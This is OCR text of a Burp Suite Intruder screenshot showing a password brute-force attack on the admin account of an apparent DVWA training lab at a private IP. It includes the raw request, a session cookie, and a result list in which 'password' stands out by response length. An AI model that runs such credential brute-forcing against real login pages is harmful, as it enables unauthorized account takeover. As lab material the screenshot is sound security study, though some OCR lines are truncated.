 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Wsdler Settings
2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target
Target: http://10.6.139.92
1 GET /vulnerabilities/brute/ ?username=admin&password=§1§&Log
2 Host: 10.6.139.92
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
ange;v=b3;q=0.7
6 Referer : http://10.6.139.92/vulnerabilities/brute/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: session=s%3AaLeVS7fJDcKu_51lHHpumhOSt3gYRYaE.mSjYTvNwF2
rciha2fffq1ud8fj9r4pkv4s87 ; security=low
10 Connection : close
11
Attack Save Columns 4. Intruder attack of http://10.6.139.92 - Temporary attack - Not
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Cor
0 200 4574
1 123 200 4574
2 123456 200 4574
3 123123 200 4574
4 123123123 200 4574
5 111 200 4574
6 1112 200 4574
7 123 200 4574
8 password 200 4612
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/ ?username=admin&password=password&Login=Log
2 Host: 10.6.139.92
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Chrome/119.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web